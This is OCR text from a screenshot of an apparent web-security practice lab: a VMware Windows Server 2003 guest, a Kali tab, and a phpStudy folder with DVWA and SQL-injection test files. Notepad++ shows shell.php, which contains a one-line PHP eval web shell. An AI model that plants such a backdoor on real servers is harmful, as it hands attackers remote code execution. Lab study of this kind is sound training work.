 Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Ent... kali-linux-2018.3
C:\phpStudy\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
Folder as Workspace
bool_injection.php dbConn.php post_injection.php config.inc.php shell.php
WWW
.idea
common
control
data
DVWA
model
sql
template
wooyun
index.php
shell.php
shell66666.php
1 1 <?php @eval($_POST[1])?>
2
PHP Hypertext Preprocessor file length : 27 lines : 2 Ln : 2 Col : 1 Sel : 25 | 2 Unix (LF) UTF-8 INS
开始 C:\phpStudy\WWW\DVW... C:\phpStudy\WWW C:\phpStudy\WWW\she... vm 22:30
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。